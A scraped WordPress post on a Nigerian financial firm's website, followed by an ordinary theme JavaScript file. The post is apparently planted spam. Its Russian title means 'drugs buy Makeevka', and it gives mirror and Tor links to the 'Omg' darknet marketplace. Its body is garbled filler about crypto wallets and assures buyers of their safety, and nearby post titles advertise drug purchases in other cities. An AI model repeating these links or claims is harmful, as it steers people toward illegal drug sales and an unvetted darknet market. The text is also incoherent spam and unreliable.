					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Наркотики купить макеевка</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Наркотики купить макеевка</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3895" class="post-3895 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-3895" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b2%d0%be%d1%80%d0%ba%d1%83%d1%82%d0%b5-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2%d0%be%d0%bb%d0%be%d0%b3%d0%b4%d0%b0/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">August 16, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Сервисом. |Сервис запуска ICO. |Осуществить запуск нового проекта можно прямо с кошелька. |Добавление собственных альткоинов. |Преимущества кошелька Coinpayments Имя Омг уже стало нарицательным, в связи с огромной популярностью, что собственно и пугает в машстабах. |Многих интересует, как будет работать очень медленно. |Самый простой способ обхода запрета. |Omg onion предоставляет самый большой выбор различных товаров определенной тематики. Что касается безопасности пользователя, тут можно не переживать. |Владельцы сайта не имеют доступа к кошельку.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B5%D0%B2%D0%BA%D0%B0&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F&#038;description=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B5%D0%B2%D0%BA%D0%B0" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B5%D0%B2%D0%BA%D0%B0&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%BE%D0%BC.+%7C%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D0%BA%D0%B0+ICO.+%7C%D0%9E%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%82%D1%8C+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D0%BA..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bc%25d0%25b0%25d0%25ba%25d0%25b5%25d0%25b5%25d0%25b2%25d0%25ba%25d0%25b0%2F&#038;title=%D0%9D%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B5%D0%B2%D0%BA%D0%B0" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BC%D0%B0%D0%BA%D0%B5%D0%B5%D0%B2%D0%BA%D0%B0/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"3895","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"3895"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-21 21:29:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7
body_size: 603
content:
(function ($) {

    function getScrollY(elem){
        return window.pageYOffset || document.documentElement.scrollTop;
    }

    function Sticky(el, options) {
        var self = this;
        this.el = el;
        this.$el = $(el);

        this.options = {
        };
        $.extend(this.options, options);

        self.init();
    }

    $.fn.scSticky = function(options) {
        $(this).each(function() {
            return new Sticky(this, options);
        });
    }

    Sticky.prototype = {
        init: function() {
            var self = this;

            this.$wrapper = false;

            this.$parent = this.getParent();

            $(window).scroll(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });

            $(window).resize(function() {
                if (self.useSticky()) {
                    self.wrap();
                    self.scroll();
                } else {
                    self.unwrap();
                }
            });
        },

        wrap: function() {
            if (!this.$wrapper)
                this.$wrapper = this.$el.wrap('<div />').parent();

            this.$wrapper.attr('class', this.$el.attr('class')).addClass('gem-sticky-block').css({
                padding: 0,
                height: this.$el.outerHeight()
            });

            this.$el.css({
                width: this.$wrapper.outerWidth(),
                margin: 0
            });
        },

        getParent: function() {
            return this.$el.parent();
        },

        useSticky: function() {
            var is_sidebar = true;
            if (this.$el.hasClass('sidebar')) {
                if (this.$wrapper) {
                    if (this.$wrapper.outerHeight() > this.$wrapper.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                } else {
                    if (this.$el.outerHeight() > this.$el.siblings('.panel-center:first').outerHeight())
                        is_sidebar = false;
                }
            }

            return $(window).width() > 1000 && is_sidebar;
        },

        unwrap: function() {
            if (this.$el.parent().is('.gem-sticky-block')) {
                this.$el.unwrap();
                this.$wrapper = false;
            }
            this.$el.css({
                width: "",
                top: "",
                bottom: "",
                margin: ""
            });
        },

        scroll: function() {
            var top_offset = parseInt($('html').css('margin-top'));

            var $header = $('#site-header');
            if ($header.hasClass('fixed')) {
                top_offset += $header.outerHeight();
            }

            var scroll = getScrollY();
            var offset = this.$wrapper.offset();
            var parent_offset = this.$parent.offset();
            var parent_bottom = parent_offset.top + this.$parent.outerHeight() - scroll;
            var bottom = $(window).height() - parent_bottom;

            if ( (top_offset + this.$el.outerHeight() ) >= parent_bottom ) {
                this.$el.addClass('sticky-fixed').css({
                    top: "",
                    bottom: bottom,
                    left: offset.left
                });
                return;
            }

            if ( (scroll + top_offset) > offset.top ) {
                this.$el.addClass('sticky-fixed').css({
                    top: top_offset,
                    bottom: "",
                    left: offset.left
                });
            } else {
                this.$el.removeClass('sticky-fixed').css({
                    top: "",
                    bottom: "",
                    left: ""
                });
            }
        }
    };

}(jQuery));
